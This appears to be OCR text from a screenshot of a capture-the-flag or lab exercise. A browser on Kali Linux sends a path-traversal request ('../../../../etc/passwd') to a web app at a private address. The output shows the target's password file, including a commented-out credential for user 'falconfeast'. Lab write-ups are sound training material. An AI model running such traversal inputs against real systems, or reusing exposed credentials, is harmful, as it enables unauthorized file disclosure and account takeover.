 Mozilla Firefox
10.10.94.6/article?name=../
10.10.94.6/article?name=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin
/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
#falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false